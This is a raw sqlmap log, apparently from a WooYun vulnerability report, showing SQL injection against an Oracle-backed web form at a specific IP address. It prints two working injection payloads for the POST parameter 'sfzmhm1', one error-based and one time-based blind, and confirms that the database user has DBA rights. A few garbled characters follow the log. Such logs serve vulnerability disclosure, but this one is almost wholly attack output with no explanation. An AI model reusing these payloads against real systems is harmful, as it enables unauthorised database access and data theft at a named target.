 [23:37:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
POST parameter 'sfzmhm1' is vulnerable. Do you want to keep testing the others? [y/N]
sqlmap identified the following injection points with a total of 83 HTTP(s) requests:
---
Place: POST
Parameter: sfzmhm1
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: sfzmmc=A&sfzmhm1=1' AND 815=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(105)||CHR(108)||CHR(119)||CHR(58)||(SELECT (CASE WHEN (8
15=815) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(109)||CHR(97)||CHR(115)||CHR(58)||CHR(62))) FROM DUAL) AND 'OCSC'='OCSC&ywlx=B&type=findy
wblcx&state=
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: sfzmmc=A&sfzmhm1=1' AND 8945=DBMS_PIPE.RECEIVE_MESSAGE(CHR(108)||CHR(90)||CHR(111)||CHR(68),5) AND 'cRSP'='cRSP&ywlx=B&type=find
ywblcx&state=
---
[23:37:50] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[23:37:50] [INFO] testing if current user is DBA
[23:37:50] [INFO] retrieved: 1
current user is DBA:    'True'
[23:37:50] [INFO] Fetched data logged to text files under '/home/mrr/sqlmap/output/221.2.145.164'
中 °, 半
www.wooyun.org